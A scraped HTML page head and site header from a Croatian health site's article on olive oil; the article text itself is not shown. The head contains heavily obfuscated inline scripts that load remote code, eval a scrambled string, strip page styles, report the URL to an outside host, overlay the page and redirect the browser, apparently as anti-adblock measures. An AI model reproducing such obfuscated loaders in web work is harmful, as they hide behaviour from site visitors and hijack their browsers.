

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krenizdravo.dnevnik.hr/prehrana/sto-trebate-znati-o-maslinovom-ulju
body_size: 40232
content:

<!DOCTYPE HTML>
<html lang="hr">

<head>
	<script>
        !function(){"use strict";if(window.$rems=window.$rems||{},!window.$rems.filter||!window.$rems.filter.ready){window.$rems.filter={frames:[],ready:!1};new MutationObserver(function(e){e.forEach(function(e){e.addedNodes.forEach(function(e){if("IFRAME"===e.tagName&&(e.id||"").length>0&&!e.dataset.checked){e.dataset.checked="true";var t=e.closest("[data-google-query-id]");if(t){var r=(e.src||"").indexOf("safeframe.googlesyndication.com")>=0&&(e.name||"").length>0,n=r&&e.name.indexOf("/filter-sf.js")>0,i=r?e.name:function(e){try{return e.contentDocument.documentElement.outerHTML}catch(e){return null}}(e);if(!n&&i){var d={divId:t.id,iframeId:e.id,isSafeFrame:r,isPrebid:n,scriptBidder:"adx",html:i,processed:!1};window.$rems.filter.frames.push(d),window.$rems.filter.ready&&window.postMessage({type:"remsRunContentScan",data:d},"*")}}}})})}).observe(document.documentElement,{childList:!0,subtree:!0})}}();
        </script>
<script async id="VoUrm" data-sdk="l/1.1.19" data-cfasync="false" nowprocket src="https://html-load.com/loader.min.js" charset="UTF-8" data="ybfq9z969w9iuruy9r9wu39w0upcuj9290u9oupucv9w9r9i8upo9rzoo9iv9w909i8uloucv9w9iol9isu89r9rv9wuo0supcuj92uo9w3uw" onload="(async()=>{var e,t,r,a,o;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?h.href=t+'?url='+a(h.href)+'&error='+a(e)+'&domain='+r:h.reload()}catch(o){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',a=btoa;const n=window,i=document,s=e=>new Promise((t=>{const r=.1*e,a=e+Math.floor(2*Math.random()*r)-r;setTimeout(t,a)})),l=n.addEventListener.bind(n),d=n.postMessage.bind(n),c='message',h=location,m=Math.random,w=clearInterval,g='setAttribute';o=async o=>{try{localStorage.setItem(h.host+'_fa_'+a('last_bfa_at'),Date.now().toString())}catch(f){}setInterval((()=>i.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+a(h.href)+'&error='+a(o)+'&request_id='+a(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),s=new Promise((e=>{l('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let d=i.createElement('iframe');d.src=t+'?url='+a(h.href)+'&eventId='+n+'&error='+a(o)+'&domain='+r,d[g]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(d.remove(),removeEventListener('message',c))};l('message',c),i.body.appendChild(d);const m=setInterval((()=>{if(!i.contains(d))return w(m);(()=>{const e=d.getBoundingClientRect();return'none'!==getComputedStyle(d).display&&0!==e.width&&0!==e.height})()||(w(m),e(o))}),1e3);await new Promise(((e,t)=>{s.then(e),setTimeout((()=>t(o)),3e3)}))};const f=()=>new Promise(((e,t)=>{let r=m().toString(),a=m().toString();l(c,(e=>e.data===r&&d(a,'*'))),l(c,(t=>t.data===a&&e())),d(r,'*')})),p=async()=>{try{let e=!1;const t=m().toString();if(l(c,(r=>{r.data===t+'_as_res'&&(e=!0)})),d(t+'_as_req','*'),await f(),await s(500),e)return!0}catch(e){}return!1},y=[100,500,1e3],u=a('_bfa_message'+location.hostname);for(let e=0;e<=y.length&&!await p();e++){if(window[u])throw window[u];if(e===y.length-1)throw'Failed to load website properly since '+r+' is tainted. Please allow '+r;await s(y[e])}}catch(n){try{await o(n)}catch(i){e(n)}}})();" onerror="(async()=>{var e,t,r,o,a;try{e=e=>{try{confirm('There was a problem loading the page. Please click OK to learn more.')?m.href=t+'?url='+o(m.href)+'&error='+o(e)+'&domain='+r:m.reload()}catch(a){location.href=t+'?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain='+r}},t='https://report.error-report.com/modal',r='html-load.com',o=btoa;const n=window,s=document,l=JSON.parse(atob('WyJodG1sLWxvYWQuY29tIiwiZmIuaHRtbC1sb2FkLmNvbSIsImQyaW9mdWM3cW1sZjE0LmNsb3VkZnJvbnQubmV0IiwiY29udGVudC1sb2FkZXIuY29tIiwiZmIuY29udGVudC1sb2FkZXIuY29tIl0=')),i='addEventListener',d='setAttribute',c='getAttribute',m=location,h='attributes',u=clearInterval,w='as_retry',p=m.hostname,v=n.addEventListener.bind(n),_='__sa_'+window.btoa(window.location.href),b=()=>{const e=e=>{let t=0;for(let r=0,o=e.length;r<o;r++){t=(t<<5)-t+e.charCodeAt(r),t|=0}return t},t=Date.now(),r=t-t%864e5,o=r-864e5,a=r+864e5,s='loader-check',l='as_'+e(s+'_'+r),i='as_'+e(s+'_'+o),d='as_'+e(s+'_'+a);return l!==i&&l!==d&&i!==d&&!!(n[l]||n[i]||n[d])};if(a=async a=>{try{localStorage.setItem(m.host+'_fa_'+o('last_bfa_at'),Date.now().toString())}catch(w){}setInterval((()=>s.querySelectorAll('link,style').forEach((e=>e.remove()))),100);const n=await fetch('https://error-report.com/report?type=loader_light&url='+o(m.href)+'&error='+o(a)+'&request_id='+o(Math.random().toString().slice(2)),{method:'POST'}).then((e=>e.text())),l=new Promise((e=>{v('message',(t=>{'as_modal_loaded'===t.data&&e()}))}));let i=s.createElement('iframe');i.src=t+'?url='+o(m.href)+'&eventId='+n+'&error='+o(a)+'&domain='+r,i[d]('style','width:100vw;height:100vh;z-index:2147483647;position:fixed;left:0;top:0;');const c=e=>{'close-error-report'===e.data&&(i.remove(),removeEventListener('message',c))};v('message',c),s.body.appendChild(i);const h=setInterval((()=>{if(!s.contains(i))return u(h);(()=>{const e=i.getBoundingClientRect();return'none'!==getComputedStyle(i).display&&0!==e.width&&0!==e.height})()||(u(h),e(a))}),1e3);await new Promise(((e,t)=>{l.then(e),setTimeout((()=>t(a)),3e3)}))},void 0===n[w]&&(n[w]=0),n[w]>=l.length)throw'Failed to load website properly since '+r+' is blocked. Please allow '+r;if(b())return;const f=s.querySelector('#VoUrm'),g=s.createElement('script');for(let e=0;e<f[h].length;e++)g[d](f[h][e].name,f[h][e].value);const y=n[_]?.EventTarget_addEventListener||EventTarget.prototype[i],I=o(p+'_onload');n[I]&&y.call(g,'load',n[I]);const E=o(p+'_onerror');n[E]&&y.call(g,'error',n[E]);const S=new n.URL(f[c]('src'));S.host=l[n[w]++],g[d]('src',S.href),f[d]('id',f[c]('id')+'_'),f.parentNode.insertBefore(g,f),f.remove()}catch(n){try{await a(n)}catch(s){e(n)}}})();"></script>
<script data-cfasync="false" nowprocket>(async()=>{try{var e=e=>{const t=e.length;let o="";for(let r=0;r<t;r++){o+=e[5051*(r+108)%t]}return o},t,o,r,a,n=location;for(t in o=e("6Nrngtr@:^'aT)fa.,t)Q=a9 'SQG,({ru@l (<ab5~t'ddy]=.Mec/!.lf{$r)+( (]=;eose,lgXl7)ELi.c9|y)~Y,;!t.e$,?&,t;C(^yo<ulSr!)n='(ni'oh]tp=,+{e9)c) l.}$.$io~.rsrpQgolc?bsetne}T='}}ai,rd{,l,ti(vDpO-sT}:f;=t@7v833dl'!htt:tH10_[w,6et;'}{^+=beOY@,&gA,iQ7etIQ6-tl-F+^:ld'hls=???'?MY',;T+.t??^MQs'sme.M{,nn'+Qber_'l]]If=~.ee;o^!rd}_hQ)eo|Qu-toQ=,)F|8n)?d.] )o,.l[o,-eeda]A_.o@Ye't=Oago? a=tS8..bay _opcaion=ybs&ttoar]etn6utrOeee@tt.?5-t.% =x@o/Qe&@O;&,?e&hO-)t.are'=clb';d:to}%n7 tvG)eio;,uQihgoaL_)'u2re)@<{Q{~e2I)ytr-rarm[r3=eeFYe=(.,d^mS=snpS=JH^_C.onO=n.~,t'o,sis)fs,a+(rnM(r9)(.)|hr l'_@et-cao=heh.Sh!n.+l},.ae)x}Eat y)li'Corm.sgb:og?Saegbi?'Y+nmi<mAc?lpnn3r^yY(rt <in3M)nXf)r?<leasro=?)r6;etFn.y{nX$:-}?s, enFendm:{Q.^d(,,cam!na]ft/,p?)sene)_uxXy,=4)h|',pcFi=,lv_D.enaj7-+NEa-odcg<Y=i!Ot}Ym]*a@.0_A+d))~~-d~n'J<$=tQdLeYQPecfcn e9'+Q'r.o.et&^r.{l]!fh5'._g(=?(e.aus4t,%t))=<;oP~([-,7bos(@:^odm)te^)pn+tsg&'ai=.(atlrU.iddr$cndni@,nwbg',eooP{-f+Q{7)ra=)ne(( 0| e),h,lGn%%pli,9m,mYa~(erocvM]Syldv~!;r..E%<o,y}QMl4h9<&v 0,)lu,1:te;dnP(a7tso~&,it]Q:',ee<YQr>Trt|;@d{elrh^.p3:3b/:U-r72@]6'l$.'= )^i+)e>=(eCtvor~'_e,oeez)&l.,)s}p{$ML_a<0au(Q?=;'n0n=>jt)d,ae}v?.)vK=tte((}.Fea=ync.Ye0o_Qo:nl^zree(=Y=03.P^!ca-)eac'tp@Nlnmet}dcncrY^n=,actro)3l[r[c9}h=,,}tnoD Yroe=eO~e:(Qha,-iQ'(=V^3%X'=-c;:ro3'lvo<,GU(yY,,tQtM:n()=oe:ra+to')Fe:i]?O=+P3o-^o=teSSx,~cFoirMer?(x(ac_~de6 bYtog-'ig si6S==t(M[p,)'UH0eeOb{=;n}!er4 mrM3})|P=;S<f)<}t1.('wrXa))sirrhf.lr,te(_<nxP)0IdH.cC'nta)et|od]0(B]<<3r.--.h({ma=Kt]s{-h SY[ib=^wt)nco t{n~(eSc/i(<}miteu)>od-_~;<p,cM^;e,ar,)n)(NlvfeismH8,,l??:,',Q-Y.-?dl()[0c.rei^7>tj|Fte1dQ<6eO'_(eO>S'ef3$v=)>)r-$L;dtt]_{ile_'ei)K'a ,ea+|()es)l}OeYk=mbiliMdt1=.<?)13i,|e}a=otp;?n]algsheejrlhctsluudS)d'(ise(rox(u)?-e(D'ce(-tad%K-+ti;]Gno(d(< 0))({fa []h^3gr-V ;3 o7)d,tf&eV8=_HB7n~=po~t_=t(/?t',it;:+sF:nn'=MYt|c{RQ}dtM)Woos.s'.,OrMv'Xna=s9 0704:-FeML&,.;OrMa),[,+=.(-SmMae-o4aFcO,e((,'(@?ot;ot(M,]QHe:<s|=(t0?s9_'?SO HcF:w^v;r@;[,ii][('4tO^ati?ts(lQ;Lj6@pgco:}&=tnLr(y(auROsS=y.o)}ea}t<?OC<:.[<rQ[=+=Y@Y+re?@l!ec;|it;neae;t&;r?n5for(FgYi.imkob='('sa.st)<av'vno{)6c=7i@gu'r0s]ue'21.tNoM]''O)hn.<{s);v;?twaeFoanMy(|~}}~;eY.H%r7G-^((,+o}?)=&$u-g}>LY:;',={ne(ar's))uvsoc[[M{<?gN}'#ew.bSitm}pew6.8l&)=)!e'c{}t,'=a}p}^A~o:)ciO^[rd=potq-t!)bsm<ee6src(a= a};.rR=arX,r.d?=o{Me[onh;oo^k(FrZsig=h(c,7eiTet7)ew<:)a==e0 @s)'l(.)0(=iroOxrhc>?:6)e,M4Oz9u}-)?wrv'XQ!l('wyv+K9en)>.verd+=.),r=<==;,~)]-o+HoZn.Q'Q'.::n=.L?e3'(ot=O-}t&i@',t@4_==sidUto{e!Klut;fre,alCl}.Qd;(=r(wa=Ke))(abMiso,v}oe.'gee=r:{_agee t=yar.(ag^Qr.;t}doaodc}s:r@|ne;;bo=m<#(dmX';^9^i0  =(fmiPl~eoo9H}=}Q)=w(Qewa.ct(sim;lscfF;om&m_[lYswrcHp.oleO,d{aMl_(intetHo'l'r',),tc 30(=?9:i_=sAO]6Me e|-T[ea6,o+NxmtnNeO)?r7:ee,e?a+.4Y:=a;'3ni)M_)ctL<goe)s'(Q}[e;i)C eiL/^les#}t;'.v}@0;tt|)@c~a(e8}k|svu)atde,vt.r_emtt',b=.sp3M|dttt;Sr:tenY^oO3.i|ot+lnQ;r;aedael,}53iosteoYlX ,X@^~7a,elorai&s@P-_.l}=[epd.e'9:nQ4V,wtat!'2}2=c_(c;:thvev)t7b:ip)2Mtdp',+6^d[tte:=e;})i@0;oA*&YloC7al,<e't8%tOOeA.x[m~d:=Sto!er+2{S,=9wo'#o}6eqVze|=!&04esastP4rTh}/=laiy,Q])fdtle3f,4('y.3}3ne6(4e<|l@(ro30=ejK)2&isFI(btZ{cl?o'),|mewlmlcn9oeae)r ( +n.x)$$llf(auQ, ;nfG/Vo,nYuv)'=eF)dg'ei@rcn,hl<Oo.md^)^:)e,(<<4s{er,<ve=es850_~Mwc{s)C}(t'mMt},:'ba ';} m(L{Q3[)_YomFfe(e,oretuGern()tH-F+2)b*;aY {bY.)eni,t{,set(attbim;}M()V==c,dsc-)p:|{cPed{=)0u]hQ')d)[r)r)(l)Ln,l,(:oryeew-u4A=.fbpuw(ne^t.'MosY_.oe=tC[ntM<b(rfiarrgeQcn6 l[i9e=ee,Qa$.m]e]i&;r&!V@&oot:t}e)hdcG,;e.eM=)e=t,d_o4Y,{K'D-(e)n,;;iGnMv1ens=p''n@r),bs^}a<){s;eadZi@lrYtsirt'ktaJta6oJ@'^b_O~m--e,h'D+.h)n[ao .'fe9to=oo}}m~n]s,Yamrete)oQcuCdt~^'=i{'3@)aweA?)r(b9t3el}rsa-c}<Ossico'Sriwet--6odneMe)lm< ;_bt;!.AYneun=5;3es[)oH %n;toltoQsleY,nd@i3l,Q)Vace(iusoe'.)-r-Ah)}Q./&Isle :)iV'os,ufCee3sw=-dg)+'tMuw=)(QGOa=oa;3'';7a]c'rrC;iA(ac{Xit6to.='M'o)':(N,S?,'@.s.Snehe}'(ni+Xdc,K'{th*7e([&_&n6et'ig,(rdnKQedtYc?p?+n3;}0j )v,,h)(e P;,|eem,n-'cre}ai'c^eh9Dg=.el##|e)heQt=V,so.H)o#Mn|<+)$e6Qeod)9);en)YXfre=]fraeti.le.. a.Gwe'rcs,n+oco?{w?laar+<0,=~?'=i'r0&?Q1t _bQ91}'aq',h}glne,?b<<uc''&L<i^a+tn?ii;f=Htui)esG<E}t_eg]^?P&)"),r=[..."Mb<7Q-97<9-0lGd<<g6U6&L*Y.?SM#<z?4O4^l<,8P-4<v3XL4iaYFLK-+8H:V3;-O3#Q=^H?xl?5Yl$<!&/7}O(-mV?d}Q6b&3-,GQv,Y:<P]OC^:Mc<muFODbg-Y3%MKMA 737-X^6g}2?b^a'beNM".match(/../g),..."@%$ZYG^Q9~"])a=o.split(r[t]),o=a.join(a.pop());if(await eval(o),!window[btoa(n.host+"ch")])throw 0}catch{n.href=e("lIa=.eorhrtVsl/YrwpQrB.IrJob-NeZoQt3c&momadnlheme-todd&crmot=pm:0/WegoVtJeGrsr2rrpWr%.Dod/moia=?tvln")}})();</script>

        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        <meta name="robots" content="index">
	
        <link rel="apple-touch-icon" sizes="180x180" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/apple-touch-icon.png?x62320">
        <link rel="icon" type="image/png" sizes="32x32" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-32x32.png?x62320">
        <link rel="icon" type="image/png" sizes="16x16" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/favicon-16x16.png?x62320">
        <link rel="manifest" href="https://krenizdravo.dnevnik.hr/wp-content/themes/kz-theme/public/images/favicon/site.webmanifest">

		<meta name="facebook-domain-verification" content="l80mov65k3il69k8z2a35aty28wr9m" />
		<script async src='https://hl.upscore.com/config/krenizdravo.dnevnik.hr.js'></script>

        
        <script>window.googletag = window.googletag || {cmd: []};</script>

                <meta name="twitter:card" content="summary_large_image">
                        <meta property="og:type" content="article"/>
                        <meta property="og:url" content="https://krenizdravo.dnevnik.hr/prehrana/sto-trebate-znati-o-maslinovom-ulju"/>
                        <meta property="og:site_name" content="Kreni zdravo!"/>
                        <meta property="og:title" content="Što trebate znati o maslinovom ulju?"/>
                        <meta property="og:image" content="https://krenizdravo.dnevnik.hr/wp-content/uploads/2016/09/maslinovo-ulje-za-hipertenziju.jpg"/>


        	
	
		<!-- All in One SEO 4.7.4.1 - aioseo.com -->
		<link media="all" href="https://krenizdravo.dnevnik.hr/wp-content/cache/autoptimize/css/autoptimize_7371358ea0d9f0f37f4cfcf3ac9b7aec.css?x62320" rel="stylesheet"><title>Što trebate znati o maslinovom ulju? | Kreni zdravo!</title>
		<meta name="description" content="Maslinovo ulje namirnica je mediteranskog podneblja, pripada skupini alkalnih namirnica. Bogato je monozasićenim kiselinama i vitaminom E, koji umanjuje rizik od oštećenja i upale stanica. Polifenoli iz maslinovog ulja imaju protuupalno djelovanje te umanjuju simptome astme, osteoartritisa kao i reumatoidnog artritisa. Još neke dobrobiti maslinovog ulja saznajte ovdje. Koliko god se činilo zdravim i korisnim," />
		<meta name="robots" content="max-image-preview:large" />
		<meta name="keywords" content="djevičansko maslinovo ulje,ekstra djevičansko maslinovo ulje,kuhanje,masline,maslinovo ulje,prehrana" />
		<link rel="canonical" href="https://krenizdravo.dnevnik.hr/prehrana/sto-trebate-znati-o-maslinovom-ulju" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Kreni zdravo! | Stranica o zdravim navikama i uravnoteženom životu" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Što trebate znati o maslinovom ulju? | Kreni zdravo!" />
		<meta property="og:description" content="Maslinovo ulje namirnica je mediteranskog podneblja, pripada skupini alkalnih namirnica. Bogato je monozasićenim kiselinama i vitaminom E, koji umanjuje rizik od oštećenja i upale stanica. Polifenoli iz maslinovog ulja imaju protuupalno djelovanje te umanjuju simptome astme, osteoartritisa kao i reumatoidnog artritisa. Još neke dobrobiti maslinovog ulja saznajte ovdje. Koliko god se činilo zdravim i korisnim," />
		<meta property="og:url" content="https://krenizdravo.dnevnik.hr/prehrana/sto-trebate-znati-o-maslinovom-ulju" />
		<meta property="article:published_time" content="2016-12-19T15:17:31+00:00" />
		<meta property="article:modified_time" content="2019-09-27T09:09:52+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Što trebate znati o maslinovom ulju? | Kreni zdravo!" />
		<meta name="twitter:description" content="Maslinovo ulje namirnica je mediteranskog podneblja, pripada skupini alkalnih namirnica. Bogato je monozasićenim kiselinama i vitaminom E, koji umanjuje rizik od oštećenja i upale stanica. Polifenoli iz maslinovog ulja imaju protuupalno djelovanje te umanjuju simptome astme, osteoartritisa kao i reumatoidnog artritisa. Još neke dobrobiti maslinovog ulja saznajte ovdje. Koliko god se činilo zdravim i korisnim," />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju#article","name":"\u0160to trebate znati o maslinovom ulju? | Kreni zdravo!","headline":"\u0160to trebate znati o maslinovom ulju?","author":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/helena-duplic#author"},"publisher":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/krenizdravo.dnevnik.hr\/wp-content\/uploads\/2016\/09\/maslinovo-ulje-za-hipertenziju.jpg","width":580,"height":290,"caption":"maslinovo ulje"},"datePublished":"2016-12-19T16:17:31+01:00","dateModified":"2019-09-27T10:09:52+01:00","inLanguage":"en-US","commentCount":1,"mainEntityOfPage":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju#webpage"},"isPartOf":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju#webpage"},"articleSection":"Prehrana, djevi\u010dansko maslinovo ulje, ekstra djevi\u010dansko maslinovo ulje, kuhanje, masline, maslinovo ulje"},{"@type":"BreadcrumbList","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/#listItem","position":1,"name":"Home","item":"https:\/\/krenizdravo.dnevnik.hr\/","nextItem":"https:\/\/krenizdravo.dnevnik.hr\/category\/prehrana#listItem"},{"@type":"ListItem","@id":"https:\/\/krenizdravo.dnevnik.hr\/category\/prehrana#listItem","position":2,"name":"Prehrana","previousItem":"https:\/\/krenizdravo.dnevnik.hr\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","url":"https:\/\/krenizdravo.dnevnik.hr\/"},{"@type":"Person","@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/helena-duplic#author","url":"https:\/\/krenizdravo.dnevnik.hr\/author\/helena-duplic","name":"Helena Dupli\u0107","image":{"@type":"ImageObject","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/6a1a10c027c46b9fc2cf4210d76325183f8f898c84e5f53b338ca3dac6557665?s=96&d=identicon&r=g","width":96,"height":96,"caption":"Helena Dupli\u0107"}},{"@type":"WebPage","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju#webpage","url":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju","name":"\u0160to trebate znati o maslinovom ulju? | Kreni zdravo!","description":"Maslinovo ulje namirnica je mediteranskog podneblja, pripada skupini alkalnih namirnica. Bogato je monozasi\u0107enim kiselinama i vitaminom E, koji umanjuje rizik od o\u0161te\u0107enja i upale stanica. Polifenoli iz maslinovog ulja imaju protuupalno djelovanje te umanjuju simptome astme, osteoartritisa kao i reumatoidnog artritisa. Jo\u0161 neke dobrobiti maslinovog ulja saznajte ovdje. Koliko god se \u010dinilo zdravim i korisnim,","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#website"},"breadcrumb":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju#breadcrumblist"},"author":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/helena-duplic#author"},"creator":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/author\/helena-duplic#author"},"image":{"@type":"ImageObject","url":"https:\/\/krenizdravo.dnevnik.hr\/wp-content\/uploads\/2016\/09\/maslinovo-ulje-za-hipertenziju.jpg","@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju\/#mainImage","width":580,"height":290,"caption":"maslinovo ulje"},"primaryImageOfPage":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/prehrana\/sto-trebate-znati-o-maslinovom-ulju#mainImage"},"datePublished":"2016-12-19T16:17:31+01:00","dateModified":"2019-09-27T10:09:52+01:00"},{"@type":"WebSite","@id":"https:\/\/krenizdravo.dnevnik.hr\/#website","url":"https:\/\/krenizdravo.dnevnik.hr\/","name":"Kreni zdravo!","description":"Stranica o zdravim navikama i uravnote\u017eenom \u017eivotu","inLanguage":"en-US","publisher":{"@id":"https:\/\/krenizdravo.dnevnik.hr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Kreni zdravo! &raquo; Što trebate znati o maslinovom ulju? Comments Feed" href="https://krenizdravo.dnevnik.hr/prehrana/sto-trebate-znati-o-maslinovom-ulju/feed" />
<!-- krenizdravo.dnevnik.hr is managing ads with Advanced Ads 1.55.0 --><!--noptimize--><script id="kreni-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize-->



<link rel="https://api.w.org/" href="https://krenizdravo.dnevnik.hr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://krenizdravo.dnevnik.hr/wp-json/wp/v2/posts/37693" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://krenizdravo.dnevnik.hr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8" />
<link rel='shortlink' href='https://krenizdravo.dnevnik.hr/?p=37693' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://krenizdravo.dnevnik.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fsto-trebate-znati-o-maslinovom-ulju" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://krenizdravo.dnevnik.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkrenizdravo.dnevnik.hr%2Fprehrana%2Fsto-trebate-znati-o-maslinovom-ulju&#038;format=xml" />
        
        <script>
            (function(u,p,s,c,r){u[r]=u[r]||function(p){(u[r].q=u[r].q||[]).push(p)},u[r].ls=1*new Date();
            var a=p.createElement(s),m=p.getElementsByTagName(s)[0];a.async=1;a.src=c;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//files.upscore.com/async/upScore.js','upScore');

            upScore({config:{ domain: 'krenizdravo.dnevnik.hr',
                              article: '.articleSingle__Wrapper',
                              track_positions: false},

            data: { section: 'Prehrana',
                 taxonomy: '',
                 object_id: '37693',
                 pubdate: '2016-12-19T16:17:31+01:00',
                 author: 'Helena Duplić',
                 object_type: 'article'
            }});

        </script>

        		
		
<script>
const site_data = {"is_home":false,"is_page":false,"is_post":true,"is_category":false,"is_author":false,"is_tag":false,"is_section":false,"is_mobile":false,"page_type":"article","content_id":"article:37693","article_type":"regular","keywords":["djevi\u010dansko maslinovo ulje","ekstra djevi\u010dansko maslinovo ulje","kuhanje","masline","maslinovo ulje"],"article":{"id":37693,"tags":["djevi\u010dansko maslinovo ulje","ekstra djevi\u010dansko maslinovo ulje","kuhanje","masline","maslinovo ulje"]}};
</script>
<script>window.tentacles = { apiToken: '9n9y3gm2h1icgv20gd9lm4ipr8dqauqo' };</script>
<script src="https://tentacles.smartocto.com/ten/tentacle.js"></script>
<script async src="https://analytics.contentexchange.me/bex/load/634fe2046c83405f6dc393c1"></script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '604940606610079');
fbq('track', 'PageView');
</script>
<link rel="stylesheet" href="https://assets.dictivatted-foothers.cloud/static/assets/style.min.css?t=1759221797" />
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=604940606610079&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

</head>

<body
        class="wp-singular post-template-default single single-post postid-37693 single-format-standard wp-theme-kz-theme aa-prefix-kreni-"        >
        <header class="siteHeader js-header">
                <div class="siteHeader__Inner">
                        <h1 class="siteTitle">
                                        <a href="https://krenizdravo.dnevnik.hr">
                                                <svg aria-hidden="true" class="icon-logo"><use xlink:href="#logo"></use></svg>                                        </a>
                                </h1>
                        <nav class="siteHeader__Nav">
                                <div class="siteHeader__NavTop js-mobileNav">
                                        <button class="siteHeader__NavTopMenu js-openMobileNav">
                                                <svg aria-hidden="true" class="icon-menu"><use xlink:href="#menu"></use></svg>                                        </button>

                                        <button class="siteHeader__NavTopClose js-closeMobileNav">
                                                <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                        </button>

                                        <div class="siteHeader__NavTopWrapper"><ul id="menu-upper-menu" class="siteHeader__NavTopList"><li id="menu-item-108915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108915"><a href="https://krenizdravo.dnevnik.hr/o-nama">O stranici</a></li>
<li id="menu-item-108916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108916"><a href="https://krenizdravo.dnevnik.hr/impressum">Impressum</a></li>
<li id="menu-item-108917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-108917"><a href="https://krenizdravo.dnevnik.hr/kontakt">Kontakt</a></li>
<li id="menu-item-111922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111922"><a href="https://krenizdravo.dnevnik.hr/oglasavanje-i-marketing">Oglašavanje i marketing</a></li>
</ul></div>                                        <form action="/pretraga?q=aaa" class="siteHeader__Search js-search">
                                                <span class="siteHeader__SearchIcon">
                                                        <svg aria-hidden="true" class="icon-search"><use xlink:href="#search"></use></svg>                                                </span>
                                                <input class="siteHeader__SearchInput js-openSearch" type="search" name="q" placeholder="Unesite traženi pojam">
                                                <span class="siteHeader__SearchClose js-closeSearch">
                                                        <svg aria-hidden="true" class="icon-cross"><use xlink:href="#cross"></use></svg>                                                </span>
                                        </form>
                                </div>
								<div class="header__right--item twc-widget cmb cm-icon">
									<comments-widget-user-menu></comments-widget-user-menu>
									<link rel="stylesheet"
										href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
									<script
										src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
									</script>
								</div>
